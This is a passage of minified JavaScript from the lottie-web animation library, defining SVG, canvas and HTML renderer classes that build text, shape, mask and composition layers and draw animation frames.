                    var r = t.shapes[0];
                    if (r.it) {
                        var i = r.it[r.it.length - 1];
                        i.s && (i.s.k[0] = e, i.s.k[1] = e)
                    }
                }
                return t
            }, SVGTextLottieElement.prototype.buildNewText = function () {
                var t, e;
                this.addDynamicProperty(this);
                var r = this.textProperty.currentData;
                this.renderedLetters = createSizedArray(r ? r.l.length : 0), r.fc ? this.layerElement.setAttribute("fill", this.buildColor(r.fc)) : this.layerElement.setAttribute("fill", "rgba(0,0,0,0)"), r.sc && (this.layerElement.setAttribute("stroke", this.buildColor(r.sc)), this.layerElement.setAttribute("stroke-width", r.sw)), this.layerElement.setAttribute("font-size", r.finalSize);
                var i = this.globalData.fontManager.getFontByName(r.f);
                if (i.fClass) this.layerElement.setAttribute("class", i.fClass); else {
                    this.layerElement.setAttribute("font-family", i.fFamily);
                    var n = r.fWeight, a = r.fStyle;
                    this.layerElement.setAttribute("font-style", a), this.layerElement.setAttribute("font-weight", n)
                }
                this.layerElement.setAttribute("aria-label", r.t);
                var s, o = r.l || [], l = !!this.globalData.fontManager.chars;
                e = o.length;
                var h = this.mHelper, c = this.data.singleShape, p = 0, u = 0, f = !0, d = .001 * r.tr * r.finalSize;
                if (!c || l || r.sz) {
                    var m, y = this.textSpans.length;
                    for (t = 0; t < e; t += 1) {
                        if (this.textSpans[t] || (this.textSpans[t] = {
                            span: null,
                            childSpan: null,
                            glyph: null
                        }), !l || !c || 0 === t) {
                            if (s = y > t ? this.textSpans[t].span : createNS(l ? "g" : "text"), y <= t) {
                                if (s.setAttribute("stroke-linecap", "butt"), s.setAttribute("stroke-linejoin", "round"), s.setAttribute("stroke-miterlimit", "4"), this.textSpans[t].span = s, l) {
                                    var g = createNS("g");
                                    s.appendChild(g), this.textSpans[t].childSpan = g
                                }
                                this.textSpans[t].span = s, this.layerElement.appendChild(s)
                            }
                            s.style.display = "inherit"
                        }
                        if (h.reset(), c && (o[t].n && (p = -d, u += r.yOffset, u += f ? 1 : 0, f = !1), this.applyTextPropertiesToMatrix(r, h, o[t].line, p, u), p += o[t].l || 0, p += d), l) {
                            var v;
                            if (1 === (m = this.globalData.fontManager.getCharData(r.finalText[t], i.fStyle, this.globalData.fontManager.getFontByName(r.f).fFamily)).t) v = new SVGCompElement(m.data, this.globalData, this); else {
                                var E = emptyShapeData;
                                m.data && m.data.shapes && (E = this.buildShapeData(m.data, r.finalSize)), v = new SVGShapeElement(E, this.globalData, this)
                            }
                            if (this.textSpans[t].glyph) {
                                var b = this.textSpans[t].glyph;
                                this.textSpans[t].childSpan.removeChild(b.layerElement), b.destroy()
                            }
                            this.textSpans[t].glyph = v, v._debug = !0, v.prepareFrame(0), v.renderFrame(), this.textSpans[t].childSpan.appendChild(v.layerElement), 1 === m.t && this.textSpans[t].childSpan.setAttribute("transform", "scale(" + r.finalSize / 100 + "," + r.finalSize / 100 + ")")
                        } else c && s.setAttribute("transform", "translate(" + h.props[12] + "," + h.props[13] + ")"), s.textContent = o[t].val, s.setAttributeNS("http://www.w3.org/XML/1998/namespace", "xml:space", "preserve")
                    }
                    c && s && s.setAttribute("d", "")
                } else {
                    var _ = this.textContainer, I = "start";
                    switch (r.j) {
                        case 1:
                            I = "end";
                            break;
                        case 2:
                            I = "middle";
                            break;
                        default:
                            I = "start"
                    }
                    _.setAttribute("text-anchor", I), _.setAttribute("letter-spacing", d);
                    var T = this.buildTextContents(r.finalText);
                    for (e = T.length, u = r.ps ? r.ps[1] + r.ascent : 0, t = 0; t < e; t += 1) (s = this.textSpans[t].span || createNS("tspan")).textContent = T[t], s.setAttribute("x", 0), s.setAttribute("y", u), s.style.display = "inherit", _.appendChild(s), this.textSpans[t] || (this.textSpans[t] = {
                        span: null,
                        glyph: null
                    }), this.textSpans[t].span = s, u += r.finalLineHeight;
                    this.layerElement.appendChild(_)
                }
                for (; t < this.textSpans.length;) this.textSpans[t].span.style.display = "none", t += 1;
                this._sizeChanged = !0
            }, SVGTextLottieElement.prototype.sourceRectAtTime = function () {
                if (this.prepareFrame(this.comp.renderedFrame - this.data.st), this.renderInnerContent(), this._sizeChanged) {
                    this._sizeChanged = !1;
                    var t = this.layerElement.getBBox();
                    this.bbox = {top: t.y, left: t.x, width: t.width, height: t.height}
                }
                return this.bbox
            }, SVGTextLottieElement.prototype.getValue = function () {
                var t, e, r = this.textSpans.length;
                for (this.renderedFrame = this.comp.renderedFrame, t = 0; t < r; t += 1) (e = this.textSpans[t].glyph) && (e.prepareFrame(this.comp.renderedFrame - this.data.st), e._mdf && (this._mdf = !0))
            }, SVGTextLottieElement.prototype.renderInnerContent = function () {
                if (this.validateText(), (!this.data.singleShape || this._mdf) && (this.textAnimator.getMeasures(this.textProperty.currentData, this.lettersChangedFlag), this.lettersChangedFlag || this.textAnimator.lettersChangedFlag)) {
                    var t, e;
                    this._sizeChanged = !0;
                    var r, i, n, a = this.textAnimator.renderedLetters, s = this.textProperty.currentData.l;
                    for (e = s.length, t = 0; t < e; t += 1) s[t].n || (r = a[t], i = this.textSpans[t].span, (n = this.textSpans[t].glyph) && n.renderFrame(), r._mdf.m && i.setAttribute("transform", r.m), r._mdf.o && i.setAttribute("opacity", r.o), r._mdf.sw && i.setAttribute("stroke-width", r.sw), r._mdf.sc && i.setAttribute("stroke", r.sc), r._mdf.fc && i.setAttribute("fill", r.fc))
                }
            }, extendPrototype([IImageElement], ISolidElement), ISolidElement.prototype.createContent = function () {
                var t = createNS("rect");
                t.setAttribute("width", this.data.sw), t.setAttribute("height", this.data.sh), t.setAttribute("fill", this.data.sc), this.layerElement.appendChild(t)
            }, NullElement.prototype.prepareFrame = function (t) {
                this.prepareProperties(t, !0)
            }, NullElement.prototype.renderFrame = function () {
            }, NullElement.prototype.getBaseElement = function () {
                return null
            }, NullElement.prototype.destroy = function () {
            }, NullElement.prototype.sourceRectAtTime = function () {
            }, NullElement.prototype.hide = function () {
            }, extendPrototype([BaseElement, TransformElement, HierarchyElement, FrameElement], NullElement), extendPrototype([BaseRenderer], SVGRendererBase), SVGRendererBase.prototype.createNull = function (t) {
                return new NullElement(t, this.globalData, this)
            }, SVGRendererBase.prototype.createShape = function (t) {
                return new SVGShapeElement(t, this.globalData, this)
            }, SVGRendererBase.prototype.createText = function (t) {
                return new SVGTextLottieElement(t, this.globalData, this)
            }, SVGRendererBase.prototype.createImage = function (t) {
                return new IImageElement(t, this.globalData, this)
            }, SVGRendererBase.prototype.createSolid = function (t) {
                return new ISolidElement(t, this.globalData, this)
            }, SVGRendererBase.prototype.configAnimation = function (t) {
                this.svgElement.setAttribute("xmlns", "http://www.w3.org/2000/svg"), this.svgElement.setAttribute("xmlns:xlink", "http://www.w3.org/1999/xlink"), this.renderConfig.viewBoxSize ? this.svgElement.setAttribute("viewBox", this.renderConfig.viewBoxSize) : this.svgElement.setAttribute("viewBox", "0 0 " + t.w + " " + t.h), this.renderConfig.viewBoxOnly || (this.svgElement.setAttribute("width", t.w), this.svgElement.setAttribute("height", t.h), this.svgElement.style.width = "100%", this.svgElement.style.height = "100%", this.svgElement.style.transform = "translate3d(0,0,0)", this.svgElement.style.contentVisibility = this.renderConfig.contentVisibility), this.renderConfig.width && this.svgElement.setAttribute("width", this.renderConfig.width), this.renderConfig.height && this.svgElement.setAttribute("height", this.renderConfig.height), this.renderConfig.className && this.svgElement.setAttribute("class", this.renderConfig.className), this.renderConfig.id && this.svgElement.setAttribute("id", this.renderConfig.id), void 0 !== this.renderConfig.focusable && this.svgElement.setAttribute("focusable", this.renderConfig.focusable), this.svgElement.setAttribute("preserveAspectRatio", this.renderConfig.preserveAspectRatio), this.animationItem.wrapper.appendChild(this.svgElement);
                var e = this.globalData.defs;
                this.setupGlobalData(t, e), this.globalData.progressiveLoad = this.renderConfig.progressiveLoad, this.data = t;
                var r = createNS("clipPath"), i = createNS("rect");
                i.setAttribute("width", t.w), i.setAttribute("height", t.h), i.setAttribute("x", 0), i.setAttribute("y", 0);
                var n = createElementID();
                r.setAttribute("id", n), r.appendChild(i), this.layerElement.setAttribute("clip-path", "url(" + getLocationHref() + "#" + n + ")"), e.appendChild(r), this.layers = t.layers, this.elements = createSizedArray(t.layers.length)
            }, SVGRendererBase.prototype.destroy = function () {
                var t;
                this.animationItem.wrapper && (this.animationItem.wrapper.innerText = ""), this.layerElement = null, this.globalData.defs = null;
                var e = this.layers ? this.layers.length : 0;
                for (t = 0; t < e; t += 1) this.elements[t] && this.elements[t].destroy && this.elements[t].destroy();
                this.elements.length = 0, this.destroyed = !0, this.animationItem = null
            }, SVGRendererBase.prototype.updateContainerSize = function () {
            }, SVGRendererBase.prototype.findIndexByInd = function (t) {
                var e = 0, r = this.layers.length;
                for (e = 0; e < r; e += 1) if (this.layers[e].ind === t) return e;
                return -1
            }, SVGRendererBase.prototype.buildItem = function (t) {
                var e = this.elements;
                if (!e[t] && 99 !== this.layers[t].ty) {
                    e[t] = !0;
                    var r = this.createItem(this.layers[t]);
                    if (e[t] = r, getExpressionsPlugin() && (0 === this.layers[t].ty && this.globalData.projectInterface.registerComposition(r), r.initExpressions()), this.appendElementInPos(r, t), this.layers[t].tt) {
                        var i = "tp" in this.layers[t] ? this.findIndexByInd(this.layers[t].tp) : t - 1;
                        if (-1 === i) return;
                        if (this.elements[i] && !0 !== this.elements[i]) {
                            var n = e[i].getMatte(this.layers[t].tt);
                            r.setMatte(n)
                        } else this.buildItem(i), this.addPendingElement(r)
                    }
                }
            }, SVGRendererBase.prototype.checkPendingElements = function () {
                for (; this.pendingElements.length;) {
                    var t = this.pendingElements.pop();
                    if (t.checkParenting(), t.data.tt) for (var e = 0, r = this.elements.length; e < r;) {
                        if (this.elements[e] === t) {
                            var i = "tp" in t.data ? this.findIndexByInd(t.data.tp) : e - 1,
                                n = this.elements[i].getMatte(this.layers[e].tt);
                            t.setMatte(n);
                            break
                        }
                        e += 1
                    }
                }
            }, SVGRendererBase.prototype.renderFrame = function (t) {
                if (this.renderedFrame !== t && !this.destroyed) {
                    var e;
                    null === t ? t = this.renderedFrame : this.renderedFrame = t, this.globalData.frameNum = t, this.globalData.frameId += 1, this.globalData.projectInterface.currentFrame = t, this.globalData._mdf = !1;
                    var r = this.layers.length;
                    for (this.completeLayers || this.checkLayers(t), e = r - 1; e >= 0; e -= 1) (this.completeLayers || this.elements[e]) && this.elements[e].prepareFrame(t - this.layers[e].st);
                    if (this.globalData._mdf) for (e = 0; e < r; e += 1) (this.completeLayers || this.elements[e]) && this.elements[e].renderFrame()
                }
            }, SVGRendererBase.prototype.appendElementInPos = function (t, e) {
                var r = t.getBaseElement();
                if (r) {
                    for (var i, n = 0; n < e;) this.elements[n] && !0 !== this.elements[n] && this.elements[n].getBaseElement() && (i = this.elements[n].getBaseElement()), n += 1;
                    i ? this.layerElement.insertBefore(r, i) : this.layerElement.appendChild(r)
                }
            }, SVGRendererBase.prototype.hide = function () {
                this.layerElement.style.display = "none"
            }, SVGRendererBase.prototype.show = function () {
                this.layerElement.style.display = "block"
            }, extendPrototype([BaseElement, TransformElement, HierarchyElement, FrameElement, RenderableDOMElement], ICompElement), ICompElement.prototype.initElement = function (t, e, r) {
                this.initFrame(), this.initBaseData(t, e, r), this.initTransform(t, e, r), this.initRenderable(), this.initHierarchy(), this.initRendererElement(), this.createContainerElements(), this.createRenderableComponents(), !this.data.xt && e.progressiveLoad || this.buildAllItems(), this.hide()
            }, ICompElement.prototype.prepareFrame = function (t) {
                if (this._mdf = !1, this.prepareRenderableFrame(t), this.prepareProperties(t, this.isInRange), this.isInRange || this.data.xt) {
                    if (this.tm._placeholder) this.renderedFrame = t / this.data.sr; else {
                        var e = this.tm.v;
                        e === this.data.op && (e = this.data.op - 1), this.renderedFrame = e
                    }
                    var r, i = this.elements.length;
                    for (this.completeLayers || this.checkLayers(this.renderedFrame), r = i - 1; r >= 0; r -= 1) (this.completeLayers || this.elements[r]) && (this.elements[r].prepareFrame(this.renderedFrame - this.layers[r].st), this.elements[r]._mdf && (this._mdf = !0))
                }
            }, ICompElement.prototype.renderInnerContent = function () {
                var t, e = this.layers.length;
                for (t = 0; t < e; t += 1) (this.completeLayers || this.elements[t]) && this.elements[t].renderFrame()
            }, ICompElement.prototype.setElements = function (t) {
                this.elements = t
            }, ICompElement.prototype.getElements = function () {
                return this.elements
            }, ICompElement.prototype.destroyElements = function () {
                var t, e = this.layers.length;
                for (t = 0; t < e; t += 1) this.elements[t] && this.elements[t].destroy()
            }, ICompElement.prototype.destroy = function () {
                this.destroyElements(), this.destroyBaseElement()
            }, extendPrototype([SVGRendererBase, ICompElement, SVGBaseElement], SVGCompElement), SVGCompElement.prototype.createComp = function (t) {
                return new SVGCompElement(t, this.globalData, this)
            }, extendPrototype([SVGRendererBase], SVGRenderer), SVGRenderer.prototype.createComp = function (t) {
                return new SVGCompElement(t, this.globalData, this)
            }, ShapeTransformManager.prototype = {
                addTransformSequence: function (t) {
                    var e, r = t.length, i = "_";
                    for (e = 0; e < r; e += 1) i += t[e].transform.key + "_";
                    var n = this.sequences[i];
                    return n || (n = {
                        transforms: [].concat(t),
                        finalTransform: new Matrix,
                        _mdf: !1
                    }, this.sequences[i] = n, this.sequenceList.push(n)), n
                }, processSequence: function (t, e) {
                    for (var r = 0, i = t.transforms.length, n = e; r < i && !e;) {
                        if (t.transforms[r].transform.mProps._mdf) {
                            n = !0;
                            break
                        }
                        r += 1
                    }
                    if (n) for (t.finalTransform.reset(), r = i - 1; r >= 0; r -= 1) t.finalTransform.multiply(t.transforms[r].transform.mProps.v);
                    t._mdf = n
                }, processSequences: function (t) {
                    var e, r = this.sequenceList.length;
                    for (e = 0; e < r; e += 1) this.processSequence(this.sequenceList[e], t)
                }, getNewKey: function () {
                    return this.transform_key_count += 1, "_" + this.transform_key_count
                }
            };
            var lumaLoader = function () {
                var t = "__lottie_element_luma_buffer", e = null, r = null, i = null;

                function n() {
                    var n, a, s;
                    e || (n = createNS("svg"), a = createNS("filter"), s = createNS("feColorMatrix"), a.setAttribute("id", t), s.setAttribute("type", "matrix"), s.setAttribute("color-interpolation-filters", "sRGB"), s.setAttribute("values", "0.3, 0.3, 0.3, 0, 0, 0.3, 0.3, 0.3, 0, 0, 0.3, 0.3, 0.3, 0, 0, 0.3, 0.3, 0.3, 0, 0"), a.appendChild(s), n.appendChild(a), n.setAttribute("id", t + "_svg"), featureSupport.svgLumaHidden && (n.style.display = "none"), i = n, document.body.appendChild(i), e = createTag("canvas"), (r = e.getContext("2d")).filter = "url(#" + t + ")", r.fillStyle = "rgba(0,0,0,0)", r.fillRect(0, 0, 1, 1))
                }

                return {
                    load: n, get: function (i) {
                        return e || n(), e.width = i.width, e.height = i.height, r.filter = "url(#" + t + ")", e
                    }
                }
            };

            function createCanvas(t, e) {
                if (featureSupport.offscreenCanvas) return new OffscreenCanvas(t, e);
                var r = createTag("canvas");
                return r.width = t, r.height = e, r
            }

            var assetLoader = {
                loadLumaCanvas: lumaLoader.load,
                getLumaCanvas: lumaLoader.get,
                createCanvas: createCanvas
            }, registeredEffects = {};

            function CVEffects(t) {
                var e, r, i = t.data.ef ? t.data.ef.length : 0;
                for (this.filters = [], e = 0; e < i; e += 1) {
                    r = null;
                    var n = t.data.ef[e].ty;
                    registeredEffects[n] && (r = new registeredEffects[n].effect(t.effectsManager.effectElements[e], t)), r && this.filters.push(r)
                }
                this.filters.length && t.addRenderableComponent(this)
            }

            function registerEffect(t, e) {
                registeredEffects[t] = {effect: e}
            }

            function CVMaskElement(t, e) {
                var r;
                this.data = t, this.element = e, this.masksProperties = this.data.masksProperties || [], this.viewData = createSizedArray(this.masksProperties.length);
                var i = this.masksProperties.length, n = !1;
                for (r = 0; r < i; r += 1) "n" !== this.masksProperties[r].mode && (n = !0), this.viewData[r] = ShapePropertyFactory.getShapeProp(this.element, this.masksProperties[r], 3);
                this.hasMasks = n, n && this.element.addRenderableComponent(this)
            }

            function CVBaseElement() {
            }

            CVEffects.prototype.renderFrame = function (t) {
                var e, r = this.filters.length;
                for (e = 0; e < r; e += 1) this.filters[e].renderFrame(t)
            }, CVEffects.prototype.getEffects = function (t) {
                var e, r = this.filters.length, i = [];
                for (e = 0; e < r; e += 1) this.filters[e].type === t && i.push(this.filters[e]);
                return i
            }, CVMaskElement.prototype.renderFrame = function () {
                if (this.hasMasks) {
                    var t, e, r, i, n = this.element.finalTransform.mat, a = this.element.canvasContext,
                        s = this.masksProperties.length;
                    for (a.beginPath(), t = 0; t < s; t += 1) if ("n" !== this.masksProperties[t].mode) {
                        var o;
                        this.masksProperties[t].inv && (a.moveTo(0, 0), a.lineTo(this.element.globalData.compSize.w, 0), a.lineTo(this.element.globalData.compSize.w, this.element.globalData.compSize.h), a.lineTo(0, this.element.globalData.compSize.h), a.lineTo(0, 0)), i = this.viewData[t].v, e = n.applyToPointArray(i.v[0][0], i.v[0][1], 0), a.moveTo(e[0], e[1]);
                        var l = i._length;
                        for (o = 1; o < l; o += 1) r = n.applyToTriplePoints(i.o[o - 1], i.i[o], i.v[o]), a.bezierCurveTo(r[0], r[1], r[2], r[3], r[4], r[5]);
                        r = n.applyToTriplePoints(i.o[o - 1], i.i[0], i.v[0]), a.bezierCurveTo(r[0], r[1], r[2], r[3], r[4], r[5])
                    }
                    this.element.globalData.renderer.save(!0), a.clip()
                }
            }, CVMaskElement.prototype.getMaskProperty = MaskElement.prototype.getMaskProperty, CVMaskElement.prototype.destroy = function () {
                this.element = null
            };
            var operationsMap = {1: "source-in", 2: "source-out", 3: "source-in", 4: "source-out"};

            function CVShapeData(t, e, r, i) {
                this.styledShapes = [], this.tr = [0, 0, 0, 0, 0, 0];
                var n, a = 4;
                "rc" === e.ty ? a = 5 : "el" === e.ty ? a = 6 : "sr" === e.ty && (a = 7), this.sh = ShapePropertyFactory.getShapeProp(t, e, a, t);
                var s, o = r.length;
                for (n = 0; n < o; n += 1) r[n].closed || (s = {
                    transforms: i.addTransformSequence(r[n].transforms),
                    trNodes: []
                }, this.styledShapes.push(s), r[n].elements.push(s))
            }

            function CVShapeElement(t, e, r) {
                this.shapes = [], this.shapesData = t.shapes, this.stylesList = [], this.itemsData = [], this.prevViewData = [], this.shapeModifiers = [], this.processedElements = [], this.transformsManager = new ShapeTransformManager, this.initElement(t, e, r)
            }

            function CVTextElement(t, e, r) {
                this.textSpans = [], this.yOffset = 0, this.fillColorAnim = !1, this.strokeColorAnim = !1, this.strokeWidthAnim = !1, this.stroke = !1, this.fill = !1, this.justifyOffset = 0, this.currentRender = null, this.renderType = "canvas", this.values = {
                    fill: "rgba(0,0,0,0)",
                    stroke: "rgba(0,0,0,0)",
                    sWidth: 0,
                    fValue: ""
                }, this.initElement(t, e, r)
            }

            function CVImageElement(t, e, r) {
                this.assetData = e.getAssetData(t.refId), this.img = e.imageLoader.getAsset(this.assetData), this.initElement(t, e, r)
            }

            function CVSolidElement(t, e, r) {
                this.initElement(t, e, r)
            }

            function CanvasRendererBase() {
            }

            function CanvasContext() {
                this.opacity = -1, this.transform = createTypedArray("float32", 16), this.fillStyle = "", this.strokeStyle = "", this.lineWidth = "", this.lineCap = "", this.lineJoin = "", this.miterLimit = "", this.id = Math.random()
            }

            function CVContextData() {
                var t;
                for (this.stack = [], this.cArrPos = 0, this.cTr = new Matrix, t = 0; t < 15; t += 1) {
                    var e = new CanvasContext;
                    this.stack[t] = e
                }
                this._length = 15, this.nativeContext = null, this.transformMat = new Matrix, this.currentOpacity = 1, this.currentFillStyle = "", this.appliedFillStyle = "", this.currentStrokeStyle = "", this.appliedStrokeStyle = "", this.currentLineWidth = "", this.appliedLineWidth = "", this.currentLineCap = "", this.appliedLineCap = "", this.currentLineJoin = "", this.appliedLineJoin = "", this.appliedMiterLimit = "", this.currentMiterLimit = ""
            }

            function CVCompElement(t, e, r) {
                this.completeLayers = !1, this.layers = t.layers, this.pendingElements = [], this.elements = createSizedArray(this.layers.length), this.initElement(t, e, r), this.tm = t.tm ? PropertyFactory.getProp(this, t.tm, 0, e.frameRate, this) : {_placeholder: !0}
            }

            function CanvasRenderer(t, e) {
                this.animationItem = t, this.renderConfig = {
                    clearCanvas: !e || void 0 === e.clearCanvas || e.clearCanvas,
                    context: e && e.context || null,
                    progressiveLoad: e && e.progressiveLoad || !1,
                    preserveAspectRatio: e && e.preserveAspectRatio || "xMidYMid meet",
                    imagePreserveAspectRatio: e && e.imagePreserveAspectRatio || "xMidYMid slice",
                    contentVisibility: e && e.contentVisibility || "visible",
                    className: e && e.className || "",
                    id: e && e.id || "",
                    runExpressions: !e || void 0 === e.runExpressions || e.runExpressions
                }, this.renderConfig.dpr = e && e.dpr || 1, this.animationItem.wrapper && (this.renderConfig.dpr = e && e.dpr || window.devicePixelRatio || 1), this.renderedFrame = -1, this.globalData = {
                    frameNum: -1,
                    _mdf: !1,
                    renderConfig: this.renderConfig,
                    currentGlobalAlpha: -1
                }, this.contextData = new CVContextData, this.elements = [], this.pendingElements = [], this.transformMat = new Matrix, this.completeLayers = !1, this.rendererType = "canvas", this.renderConfig.clearCanvas && (this.ctxTransform = this.contextData.transform.bind(this.contextData), this.ctxOpacity = this.contextData.opacity.bind(this.contextData), this.ctxFillStyle = this.contextData.fillStyle.bind(this.contextData), this.ctxStrokeStyle = this.contextData.strokeStyle.bind(this.contextData), this.ctxLineWidth = this.contextData.lineWidth.bind(this.contextData), this.ctxLineCap = this.contextData.lineCap.bind(this.contextData), this.ctxLineJoin = this.contextData.lineJoin.bind(this.contextData), this.ctxMiterLimit = this.contextData.miterLimit.bind(this.contextData), this.ctxFill = this.contextData.fill.bind(this.contextData), this.ctxFillRect = this.contextData.fillRect.bind(this.contextData), this.ctxStroke = this.contextData.stroke.bind(this.contextData), this.save = this.contextData.save.bind(this.contextData))
            }

            function HBaseElement() {
            }

            function HSolidElement(t, e, r) {
                this.initElement(t, e, r)
            }

            function HShapeElement(t, e, r) {
                this.shapes = [], this.shapesData = t.shapes, this.stylesList = [], this.shapeModifiers = [], this.itemsData = [], this.processedElements = [], this.animatedContents = [], this.shapesContainer = createNS("g"), this.initElement(t, e, r), this.prevViewData = [], this.currentBBox = {
                    x: 999999,
                    y: -999999,
                    h: 0,
                    w: 0
                }
            }

            function HTextElement(t, e, r) {
                this.textSpans = [], this.textPaths = [], this.currentBBox = {
                    x: 999999,
                    y: -999999,
                    h: 0,
                    w: 0
                }, this.renderType = "svg", this.isMasked = !1, this.initElement(t, e, r)
            }

            function HCameraElement(t, e, r) {
                this.initFrame(), this.initBaseData(t, e, r), this.initHierarchy();
                var i = PropertyFactory.getProp;
                if (this.pe = i(this, t.pe, 0, 0, this), t.ks.p.s ? (this.px = i(this, t.ks.p.x, 1, 0, this), this.py = i(this, t.ks.p.y, 1, 0, this), this.pz = i(this, t.ks.p.z, 1, 0, this)) : this.p = i(this, t.ks.p, 1, 0, this), t.ks.a && (this.a = i(this, t.ks.a, 1, 0, this)), t.ks.or.k.length && t.ks.or.k[0].to) {
                    var n, a = t.ks.or.k.length;
                    for (n = 0; n < a; n += 1) t.ks.or.k[n].to = null, t.ks.or.k[n].ti = null
                }
                this.or = i(this, t.ks.or, 1, degToRads, this), this.or.sh = !0, this.rx = i(this, t.ks.rx, 0, degToRads, this), this.ry = i(this, t.ks.ry, 0, degToRads, this), this.rz = i(this, t.ks.rz, 0, degToRads, this), this.mat = new Matrix, this._prevMat = new Matrix, this._isFirstFrame = !0, this.finalTransform = {mProp: this}
            }

            function HImageElement(t, e, r) {
                this.assetData = e.getAssetData(t.refId), this.initElement(t, e, r)
            }

            function HybridRendererBase(t, e) {
                this.animationItem = t, this.layers = null, this.renderedFrame = -1, this.renderConfig = {
                    className: e && e.className || "",
                    imagePreserveAspectRatio: e && e.imagePreserveAspectRatio || "xMidYMid slice",
                    hideOnTransparent: !(e && !1 === e.hideOnTransparent),
                    filterSize: {
                        width: e && e.filterSize && e.filterSize.width || "400%",
                        height: e && e.filterSize && e.filterSize.height || "400%",
                        x: e && e.filterSize && e.filterSize.x || "-100%",
                        y: e && e.filterSize && e.filterSize.y || "-100%"
                    }
                }, this.globalData = {
                    _mdf: !1,
                    frameNum: -1,
                    renderConfig: this.renderConfig
                }, this.pendingElements = [], this.elements = [], this.threeDElements = [], this.destroyed = !1, this.camera = null, this.supports3d = !0, this.rendererType = "html"
            }

            function HCompElement(t, e, r) {
                this.layers = t.layers, this.supports3d = !t.hasMask, this.completeLayers = !1, this.pendingElements = [], this.elements = this.layers ? createSizedArray(this.layers.length) : [], this.initElement(t, e, r), this.tm = t.tm ? PropertyFactory.getProp(this, t.tm, 0, e.frameRate, this) : {_placeholder: !0}
            }

            function HybridRenderer(t, e) {
                this.animationItem = t, this.layers = null, this.renderedFrame = -1, this.renderConfig = {
                    className: e && e.className || "",
                    imagePreserveAspectRatio: e && e.imagePreserveAspectRatio || "xMidYMid slice",
                    hideOnTransparent: !(e && !1 === e.hideOnTransparent),
                    filterSize: {
                        width: e && e.filterSize && e.filterSize.width || "400%",
                        height: e && e.filterSize && e.filterSize.height || "400%",
                        x: e && e.filterSize && e.filterSize.x || "-100%",
                        y: e && e.filterSize && e.filterSize.y || "-100%"
                    },
                    runExpressions: !e || void 0 === e.runExpressions || e.runExpressions
                }, this.globalData = {
                    _mdf: !1,
                    frameNum: -1,
                    renderConfig: this.renderConfig
                }, this.pendingElements = [], this.elements = [], this.threeDElements = [], this.destroyed = !1, this.camera = null, this.supports3d = !0, this.rendererType = "html"
            }

            CVBaseElement.prototype = {
                createElements: function () {
                }, initRendererElement: function () {
                }, createContainerElements: function () {
                    if (this.data.tt >= 1) {
                        this.buffers = [];
                        var t = this.globalData.canvasContext,
                            e = assetLoader.createCanvas(t.canvas.width, t.canvas.height);
                        this.buffers.push(e);
                        var r = assetLoader.createCanvas(t.canvas.width, t.canvas.height);
                        this.buffers.push(r), this.data.tt >= 3 && !document._isProxy && assetLoader.loadLumaCanvas()
                    }
                    this.canvasContext = this.globalData.canvasContext, this.transformCanvas = this.globalData.transformCanvas, this.renderableEffectsManager = new CVEffects(this), this.searchEffectTransforms()
                }, createContent: function () {
                }, setBlendMode: function () {
                    var t = this.globalData;
                    if (t.blendMode !== this.data.bm) {
                        t.blendMode = this.data.bm;
                        var e = getBlendMode(this.data.bm);
                        t.canvasContext.globalCompositeOperation = e
                    }
                }, createRenderableComponents: function () {
                    this.maskManager = new CVMaskElement(this.data, this), this.transformEffects = this.renderableEffectsManager.getEffects(effectTypes.TRANSFORM_EFFECT)
                }, hideElement: function () {
                    this.hidden || this.isInRange && !this.isTransparent || (this.hidden = !0)
                }, showElement: function () {
                    this.isInRange && !this.isTransparent && (this.hidden = !1, this._isFirstFrame = !0, this.maskManager._isFirstFrame = !0)
                }, clearCanvas: function (t) {
                    t.clearRect(this.transformCanvas.tx, this.transformCanvas.ty, this.transformCanvas.w * this.transformCanvas.sx, this.transformCanvas.h * this.transformCanvas.sy)
                }, prepareLayer: function () {
                    if (this.data.tt >= 1) {
                        var t = this.buffers[0].getContext("2d");
                        this.clearCanvas(t), t.drawImage(this.canvasContext.canvas, 0, 0), this.currentTransform = this.canvasContext.getTransform(), this.canvasContext.setTransform(1, 0, 0, 1, 0, 0), this.clearCanvas(this.canvasContext), this.canvasContext.setTransform(this.currentTransform)
                    }
                }, exitLayer: function () {
                    if (this.data.tt >= 1) {
                        var t = this.buffers[1], e = t.getContext("2d");
                        if (this.clearCanvas(e), e.drawImage(this.canvasContext.canvas, 0, 0), this.canvasContext.setTransform(1, 0, 0, 1, 0, 0), this.clearCanvas(this.canvasContext), this.canvasContext.setTransform(this.currentTransform), this.comp.getElementById("tp" in this.data ? this.data.tp : this.data.ind - 1).renderFrame(!0), this.canvasContext.setTransform(1, 0, 0, 1, 0, 0), this.data.tt >= 3 && !document._isProxy) {
                            var r = assetLoader.getLumaCanvas(this.canvasContext.canvas);
                            r.getContext("2d").drawImage(this.canvasContext.canvas, 0, 0), this.clearCanvas(this.canvasContext), this.canvasContext.drawImage(r, 0, 0)
                        }
                        this.canvasContext.globalCompositeOperation = operationsMap[this.data.tt], this.canvasContext.drawImage(t, 0, 0), this.canvasContext.globalCompositeOperation = "destination-over", this.canvasContext.drawImage(this.buffers[0], 0, 0), this.canvasContext.setTransform(this.currentTransform), this.canvasContext.globalCompositeOperation = "source-over"
                    }
                }, renderFrame: function (t) {
                    if (!this.hidden && !this.data.hd && (1 !== this.data.td || t)) {
                        this.renderTransform(), this.renderRenderable(), this.renderLocalTransform(), this.setBlendMode();
                        var e = 0 === this.data.ty;
                        this.prepareLayer(), this.globalData.renderer.save(e), this.globalData.renderer.ctxTransform(this.finalTransform.localMat.props), this.globalData.renderer.ctxOpacity(this.finalTransform.localOpacity), this.renderInnerContent(), this.globalData.renderer.restore(e), this.exitLayer(), this.maskManager.hasMasks && this.globalData.renderer.restore(!0), this._isFirstFrame && (this._isFirstFrame = !1)
                    }
                }, destroy: function () {
                    this.canvasContext = null, this.data = null, this.globalData = null, this.maskManager.destroy()
                }, mHelper: new Matrix
            }, CVBaseElement.prototype.hide = CVBaseElement.prototype.hideElement, CVBaseElement.prototype.show = CVBaseElement.prototype.showElement, CVShapeData.prototype.setAsAnimated = SVGShapeData.prototype.setAsAnimated, extendPrototype([BaseElement, TransformElement, CVBaseElement, IShapeElement, HierarchyElement, FrameElement, RenderableElement], CVShapeElement), CVShapeElement.prototype.initElement = RenderableDOMElement.prototype.initElement, CVShapeElement.prototype.transformHelper = {
                opacity: 1,
                _opMdf: !1
            }, CVShapeElement.prototype.dashResetter = [], CVShapeElement.prototype.createContent = function () {
                this.searchShapes(this.shapesData, this.itemsData, this.prevViewData, !0, [])
            }, CVShapeElement.prototype.createStyleElement = function (t, e) {
                var r = {
                    data: t,
                    type: t.ty,
